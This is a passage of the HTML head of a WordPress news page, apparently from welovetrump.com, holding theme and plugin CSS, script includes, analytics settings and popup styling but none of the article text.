background-color: #17b02f; }.bb-badge.post_tag-12210 .circle { background-color: #17b02f; }.bb-badge.post_tag-12213 .circle { background-color: #17b02f; }.bb-badge.post_tag-12214 .circle { background-color: #17b02f; }.bb-badge.post_tag-12215 .circle { background-color: #17b02f; }.bb-badge.post_tag-12216 .circle { background-color: #17b02f; }.bb-badge.post_tag-12217 .circle { background-color: #17b02f; }.bb-badge.post_tag-12218 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12220 .circle { background-color: #17b02f; }.bb-badge.post_tag-12221 .circle { background-color: #17b02f; }.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="zombify-common-js-js-extra">
/* <![CDATA[ */
var zf = {"translatable":{"invalid_file_extension":"Invalid file extension. Valid extensions are:","invalid_file_size":"File is too large. Maximum allowed file size is:","mb":"MB","error_saving_post":"There was an error while saving the post. Please try again.","processing_files":"Processing files ...","uploading_files":"Uploading files","preview_alert":"Please save the post first!","meme":{"top_text":"Start Typing Here","bottom_text":"Start Typing Here"},"incorrect_file_upload":"File was not uploaded successfully.","confirm_discard_virtual":"Are you sure? Data will be lost.","unknown_error":"Unknown error","publish_button":{"publish":"Publish","schedule":"Schedule"},"schedule_immediately":"immediately","schedule_stamp":{"schedule_for":"Schedule for:","published_on":"Published on:","publish_on":"Publish on:","date_format":"%1$s %2$s, %3$s @ %4$s:%5$s"},"saved":"Saved"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","post_id":null,"fetching_text":"Fetching preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-common-scripts.min.js?ver=1.7.0" id="zombify-common-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/posts/53269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://welovetrump.com/?p=53269' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F10%2F08%2Fchris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"bdfe18eec3","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"53269","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/2020/10/08/chris-wallace-says-that-harris-did-enough-to-prove-herself-presidential-and-capable-of-being-a-heartbeat-away-from-the-presidency/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
